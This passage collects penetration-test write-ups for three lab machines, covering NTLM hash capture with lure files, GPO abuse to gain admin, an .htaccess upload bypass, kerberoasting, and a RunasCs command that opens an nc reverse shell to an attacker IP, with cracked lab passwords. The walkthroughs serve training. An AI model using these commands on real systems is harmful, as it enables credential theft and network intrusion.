SMB         192.168.115.172 445    DC               SYSVOL                          Logon server share 

The output confirmed that I have READ/WRITE permissions on the DocumentsShare.

Since I have write access, I can attempt to capture an NTLM hash by forcing a user to authenticate to my machine.

I used ntlm-theft to generate a set of malicious files. If a user interacts with any of these files, Responder will capture their hash.

exploitation

  1. Craft the payload.
python3 ntlm_theft.py -g all -s 192.168.45.247 -f lure
  1. Start Responder
sudo responder -I tun0 -v
  1. Upload the files.
prompt off
mput *

Shortly after, a connection was triggered, and I captured the NTLMv2 hash for the user anirudh

[SMB] NTLMv2-SSP Client   : 192.168.115.172
[SMB] NTLMv2-SSP Username : VAULT\anirudh
[SMB] NTLMv2-SSP Hash     : anirudh::VAULT:40babecc932bb0e4:02EAF46724C05C5D92F5FA10E91CCC7D:010100000000000000715745BEA5DC0193C7B6FF64C22AFD00000000020008004C0039004100450001001E00570049004E002D004700310042003500520051003700440031003200380004003400570049004E002D00470031004200350052005100370044003100320038002E004C003900410045002E004C004F00430041004C00030014004C003900410045002E004C004F00430041004C00050014004C003900410045002E004C004F00430041004C000700080000715745BEA5DC01060004000200000008003000300000000000000001000000002000001830F0C706803F0173332094F5B2BB5FB0C4DAD79922348512363CC7DC51C8100A001000000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E00340035002E003200340037000000000000000000

I cracked the captured hash and retrieved the password: SecureHM

With these credentials, I gained initial access via evil-winrm:

evil-winrm -i 192.168.115.172 -u 'anirudh' -p 'SecureHM'
Manual methods.

You can also do this manually by creating a .url file that points to your attacker IP.

cat @hax.url 
[InternetShortcut]
URL=anything
WorkingDirectory=anything
IconFile=\\attacker_ip\%USERNAME%.icon
IconIndex=1

privilege escalation

Running whoami /priv showed that the user has SeBackupPrivilege. However, after some investigation, this turned out to be a rabbit hole.

I spent some time on it.

GPO Abuse via BloodHound

bloodhound bloodhound

Using BloodHound, I discovered that the user anirudh has write permissions over the Default Domain Policy.

To escalate privileges, I took ownership of the GPO and modified the DACL using Impacket’s owneredit and dacledit. Then, I used SharpGPOAbuse.exe to add anirudh to the local Administrators group.

impacket-owneredit -action write -new-owner 'anirudh' -target-dn 'CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=POLICIES,CN=SYSTEM,DC=VAULT,DC=OFFSEC' 'vault'/'anirudh':'SecureHM'

[*] Current owner information below
[*] - SID: S-1-5-21-537427935-490066102-1511301751-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=vault,DC=offsec
[*] OwnerSid modified successfully!

And give all privileges to the user.

impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'anirudh' -target-dn 'CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=POLICIES,CN=SYSTEM,DC=VAULT,DC=OFFSEC' 'vault'/'anirudh':'SecureHM' -dc-ip 192.168.115.172
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies 

[*] DACL backed up to dacledit-20260225-104610.bak
[*] DACL modified successfully!


GPO GPO

The user anirudh is owner of default domain policy.

With Powerview, we can confirm the user has permissions on it.

*Evil-WinRM* PS C:\Users\anirudh> Get-GPPermission -Guid 31b2f340-016d-11d2-945f-00c04fb984f9 -TargetType User -TargetName anirudh


Trustee     : anirudh
TrusteeType : User
Permission  : GpoEditDeleteModifySecurity
Inherited   : False

Now, let’s modify the policy using SharpGPOAbuse.exe!

.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain Policy"

[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of anirudh = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!

Now anirudh became administrator!

After successfully modifying the GPO, I forced a policy update.

gpupdate /force

whoami whoami

With the policy applied, anirudh was added to the local Administrators group. I logged back in, verified my identity with whoami /groups, and successfully retrieved the root flag from the Administrator’s desktop.

Feb 26, 2026

Access

Initial foothold

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
80/tcp    open  http          Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
|_http-title: Access The Event
| http-methods: 
|_  Potentially risky methods: TRACE
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2026-02-24 01:27:40Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
443/tcp   open  ssl/http      Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k PHP/8.0.7)
| tls-alpn: 
|_  http/1.1
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after:  2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| http-methods: 
|_  Potentially risky methods: TRACE
|_http-title: Access The Event
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: access.offsec0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49668/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49671/tcp open  msrpc         Microsoft Windows RPC
49674/tcp open  msrpc         Microsoft Windows RPC
49679/tcp open  msrpc         Microsoft Windows RPC
49701/tcp open  msrpc         Microsoft Windows RPC
49789/tcp open  msrpc         Microsoft Windows RPC

Ports 80 and 443 are open. Let’s start by enumerating the web server.

Enumeration

WEB

whatweb http://192.168.115.187/   
        
http://192.168.115.187/ [200 OK] Apache[2.4.48], Bootstrap, Country[RESERVED][ZZ], Email[info@example.com], Frame, HTML5, HTTPServer[Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7], IP[192.168.115.187], Lightbox, OpenSSL[1.1.1k], PHP[8.0.7], Script, Title[Access The Event]

I checked the versions of the web components, but no known vulnerabilities were found for these specific versions.

However, I confirmed that the site is running on an Apache server and is developed in PHP.

Observe functionality of the web.

upload upload

I found a file upload function on the “Buy Tickets” page.

uploaded uploaded

The upload filter can be easily bypassed by changing the extension to xxx.php.gif

However, neither a web shell nor a reverse shell would execute.

Exploitation

Since the target is an Apache server, we can upload a .htaccess file to manipulate server configurations.

For example, a file type can be added like below.

AddType application/x-httpd-php .gif

By adding this line, gif file extension will be treated as php file.

we can even create a new extension.

AddType application/x-httpd-php .test

After uploading the crafted .htaccess file, it remains hidden in the uploads directory, but the configuration takes effect.

I uploaded a php revshell to the web site again, and this time managed to get a shell as svc_apache user.

Lateral movement

No local.txt flag in svc_apache users’ desktop folder.

Tried kerberoast using rubeus and found other credential.

rubeus.exe kerberoast /nowrap

Rubeus is highly effective for gathering credentials when you have initial access to a target system without cleartext passwords.

[*] SamAccountName         : svc_mssql
[*] DistinguishedName      : CN=MSSQL,CN=Users,DC=access,DC=offsec
[*] ServicePrincipalName   : MSSQLSvc/DC.access.offsec
[*] PwdLastSet             : 5/21/2022 5:33:45 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*svc_mssql$access.offsec$MSSQLSvc/DC.access.offsec@access.offsec*$47E98E66E07AE25B066B0D0CCAD15639$87C81FBB98E7F02BBA8AEE760A539F86EFD5B7460DFB9A740109435E935C1577009E8E712A2101CCE112C55AC8EC10F2A12B4DA839ECC8139D05195AA3AE7C91E7B5289759E056CB89F818BF57742A477BA77987ED7EF563C2E4BBDF14D9406A0449ECC330CA4396D9969190F5C84D93359EDEB2FBDD3CFC0B869DBC3877136501E0CB4BAB7A728F3247EB765DD41BCEC9E62F9961CDF1079E0C475BB71F4EB2A68CB8DFAFC5C1E0ACCEEBEBE99051E5957703A24FAD37C3DBD635EFF8722602F9DAB167C61543475E558D7FCD56DA172D7881CECC6854CE755A97916A0DFF98DFA2929AF5E10BA8DC0EB25824CFCA5D7B1B05CCA5D4DBB5AB8FA445220C9A4854F39873E7F497E9CEB824CDF4AF8B47550EB2B134517352B250F5D17CBECEB0E819811B15823BF301DF3B5F675027780FF2C148E2C54923C5A60B2916E6D0BD8070019860C67F8BA68A6FC357359DD2B47790F139DEB801B1F258ECFFE2BC96C3E68833E87D3E29FA956F4BCBB367B04EB43AF6C6FD4C3A6A7A9392594131D738833BCF3E372B516C89C59A0721C0EB7B1CAB03A5677AB2F96E7463E35393B9C995ABE8B85DFCFAD84F67A0B8F2A7033C66D49C0C2EB40E3726C9CEEEEA297F68077B511E194EA7881A2A3B62875E53C508FB48E54FAE67BDB95DA83F75D2E061E260B845E93C2472989A4D512030445CD5C9A896367F59900B78A187205AF9159430A0FDC2F07706B3D6D49F25EF980B9B6CB9CD42E28EFCDB10170EE89940E2996C4DBAC066A5A7D41564AB4DF7B134709BFC96C1D80FBB07FC7993616925C3DDCEA964ECB18E887BA0C2CAC30AE8903FCF9D2DDD8B3E382C0362D358CB33624BDB583C4C6363BB0A7CB04713F9B42AB29C197FCE31B945BDB1231549A6B9206A4AF05B37EB02BF33501084583DAEEA269A21C7E4328E2D488E52590B2BAC2C3E28F70E8E7EA2C65A9C704BCB416C007F823D66B4E1B669CC8CF25AE8F9A1B4FAF004F3C3D80BFA4A2BE5E891CC9BCE645ECC22B135827FC073FDB6E4353DDDD049BDC41DF5A70CD4EF3BA84B3DB4991753B107F346B6ED83FBFDC0950483F95C4AD6F021AE499A8CA1CE2445632844D566FDF7D7513E8E85167CC4CBFAE0F21C8EE7C772E1A742EB0C68D9AD12A064334BAB8FB4FF48BF5CAB6CC4B9DEE9F540C2832125E505D6AB45301E3970D23015812395681A80F8E43D8E1A404E963B9EC32C5BE357EC5DD480998ED8A1018E0DD0AF8B5B446C2920DF7691781B8AD5BCFCC4BF1D9C8D2A50418F140F8B29B10AEFF762A8FFEDC86F19D69A5EBC28D7A451FBEBAE79F50BBF3C09F07D42D4F267091DA4574FB86664A6CCBC10C6B3A6DEEC00FE28B7E229440A5B30008B8349FC953E5FADC0556AEDE06449BB87C275CF9D2C0C05EDFCD12686B516136D921C132E3E64067B58FFCDD9ED3F71EAFC10151C2EA93B4C2D11E0709B1DD994E339056BCED25906EBACAF271A5BC48BD0F7D50EEBB9A2AECB685C376F099D60E6862B7B5696D1A41567DC6FE66254EB1132D5BD5B9BC3BD0331CC5542982194EFBFD4D77CBD5496284B56E7147E21ED33C9E5BCD5C904DBADCFB3620A9237DE3FAE8B

After cracking the captured hash, I obtained the password: trustno1

I used the RunsasCs to spawn a shell as the svc_mssql user.

RunasCs.exe svc_mssql trustno1 "cmd /c C:/Users/public/nc.exe attacker_IP 443 -e cmd" -t 0

Execute a reverse shell command as user svc_mssql

C:\Windows\system32>whoami
whoami
access\svc_mssql

Privilege Escalation

Check svc_mssql’s priviliege.

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                      State   
============================= ================================ ========
SeMachineAccountPrivilege     Add workstations to domain       Disabled
SeChangeNotifyPrivilege       Bypass traverse checking         Enabled 
SeManageVolumePrivilege       Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set   Disabled

The SeManageVolumePrivilege is a well-known privilege escalation vector.

Simply running the tool SeManageVolumeExploit, svc_mssql can access all resources like administrator.

For further information gathering, you may transfer sensitive files such as SAM, SYSTEM from system32 folder.

Feb 25, 2026

Nickel

Initial foothold

Nmap scan

PORT      STATE SERVICE       VERSION
21/tcp    open  ftp           FileZilla ftpd 0.9.60 beta
| ftp-syst: 
|_  SYST: UNIX emulated by FileZilla
22/tcp    open  ssh           OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey: 
|   3072 86:84:fd:d5:43:27:05:cf:a7:f2:e9:e2:75:70:d5:f3 (RSA)
|   256 9c:93:cf:48:a9:4e:70:f4:60:de:e1:a9:c2:c0:b6:ff (ECDSA)
|_  256 00:4e:d7:3b:0f:9f:e3:74:4d:04:99:0b:b1:8b:de:a5 (ED25519)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info: 
|   Target_Name: NICKEL
|   NetBIOS_Domain_Name: NICKEL
|   NetBIOS_Computer_Name: NICKEL
|   DNS_Domain_Name: nickel
|   DNS_Computer_Name: nickel
|   Product_Version: 10.0.18362
|_  System_Time: 2026-02-23T09:53:02+00:00
|_ssl-date: 2026-02-23T09:54:08+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=nickel
| Not valid before: 2025-12-06T11:11:21
|_Not valid after:  2026-06-07T11:11:21
5040/tcp  open  unknown
7680/tcp  open  pando-pub?
8089/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
33333/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49668/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC

The scan reveals several open ports, including FTP, SSH, SMB, and multiple HTTP services. I will begin by enumerating these services.

Enumeration

WEB

Accessing the web service on port 8089 reveals the following home page:

The page contains three buttons. Reviewing the source code shows that these links redirect to endpoints on port 33333.


Nickel home page Nickel home page

source-code source-code

  • list-current-deployments
  • list-running-procs
  • list-active-nodes

I attempted to interact with the /list-active-nodes endpoint on port 33333 using curl:

curl -XPOST http://192.168.168.99:33333/list-active-nodes -H "Content-Type:application/www-form-urlencoded"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">

<HTML><HEAD><TITLE>Length Required</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Length Required</h2>
<hr><p>HTTP Error 411. The request must be chunked or have a content length.</p>
</BODY></HTML>

The server responded with an HTTP 411 Length Required error. To resolve this, I added a Content-Length header and re-submitted the request:

curl -XPOST http://192.168.168.99:33333/list-active-nodes -H "Content-Type:application/www-form-urlencoded" -H "Content-Length:6"

<p>Not Implemented</p>

The request was successful, returning a “Not Implemented” message. I proceeded to test the other endpoints.

curl -XPOST http://192.168.168.99:33333/list-running-procs -H "Content-Type:application/www-form-urlencoded" -H "Content-Length:6"

name        : System Idle Process
commandline : 

name        : System
commandline : 

name        : Registry
commandline : 

name        : smss.exe
commandline : 

name        : csrss.exe
commandline : 

name        : wininit.exe
commandline : 

name        : csrss.exe
commandline : 

name        : winlogon.exe
commandline : winlogon.exe

name        : services.exe
commandline : 

name        : lsass.exe
commandline : C:\Windows\system32\lsass.exe

name        : fontdrvhost.exe
commandline : "fontdrvhost.exe"

name        : fontdrvhost.exe
commandline : "fontdrvhost.exe"

name        : dwm.exe
commandline : "dwm.exe"

name        : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws80.ps1

name        : Memory Compression
commandline : 

name        : cmd.exe
commandline : cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah -p 
              "Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh

name        : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws8089.ps1

name        : powershell.exe
commandline : powershell.exe -nop -ep bypass C:\windows\system32\ws33333.ps1

name        : FileZilla Server.exe
commandline : "C:\Program Files (x86)\FileZilla Server\FileZilla Server.exe"

name        : sshd.exe
commandline : "C:\Program Files\OpenSSH\OpenSSH-Win64\sshd.exe"

name        : VGAuthService.exe
commandline : "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"

name        : vm3dservice.exe
commandline : C:\Windows\system32\vm3dservice.exe

name        : vmtoolsd.exe
commandline : "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"

name        : vm3dservice.exe
commandline : vm3dservice.exe -n

name        : dllhost.exe
commandline : C:\Windows\system32\dllhost.exe /Processid:{02D4B3F1-FD88-11D1-960D-00805FC79235}

name        : WmiPrvSE.exe
commandline : C:\Windows\system32\wbem\wmiprvse.exe

name        : msdtc.exe
commandline : C:\Windows\System32\msdtc.exe

name        : LogonUI.exe
commandline : "LogonUI.exe" /flags:0x2 /state0:0xa3961855 /state1:0x41c64e6d

name        : conhost.exe
commandline : \??\C:\Windows\system32\conhost.exe 0x4

name        : conhost.exe
commandline : \??\C:\Windows\system32\conhost.exe 0x4

name        : conhost.exe
commandline : \??\C:\Windows\system32\conhost.exe 0x4

name        : conhost.exe
commandline : \??\C:\Windows\system32\conhost.exe 0x4

name        : WmiPrvSE.exe
commandline : C:\Windows\system32\wbem\wmiprvse.exe

name        : MicrosoftEdgeUpdate.exe
commandline : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /c

name        : SgrmBroker.exe
commandline : 

name        : SearchIndexer.exe
commandline : C:\Windows\system32\SearchIndexer.exe /Embedding

While reviewing the running processes, I discovered a potential credential for SSH within a command line:

cmd.exe C:\windows\system32\DevTasks.exe --deploy C:\work\dev.yaml --user ariah -p "Tm93aXNlU2xvb3BUaGVvcnkxMzkK" --server nickel-dev --protocol ssh

SSH connection

Tm93aXNlU2xvb3BUaGVvcnkxMzkK is base64 decoded password.

echo Tm93aXNlU2xvb3BUaGVvcnkxMzkK | base64 -d 

NowiseSloopTheory139
ssh ariah@targetIP

Using these credentials, I successfully established an SSH connection as the user ariah:

Privesc

Upon checking the FTP directory, I found a PDF file. Since the file was password-protected, I used pdf2john to extract the hash and cracked it with john:

pdf2john infrastructure.pdf > hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt

ariah4168

The PDF contains a note regarding three sites and mentions a command endpoint.

note note

This endpoint allows command execution. I can access this locally via curl from my existing session or set up port forwarding to access it from my Kali machine.

ariah@NICKEL C:\Users\ariah>curl http://127.0.0.1/?whoami
<!doctype html><html><body>dev-api started at 2025-12-07T05:47:35

        <pre>nt authority\system
</pre>
</body></html>

Alternatively, using SSH port forwarding:

ariah@NICKEL C:\Users>ssh -N -R 80:127.0.0.1:80 kali@IP

The output confirms the API is running as nt authority\system.

whoami whoami

By sending a URL-encoded command, I can read the proof.txt file or execute a reverse shell payload to gain full system access.

proof.txt proof.txt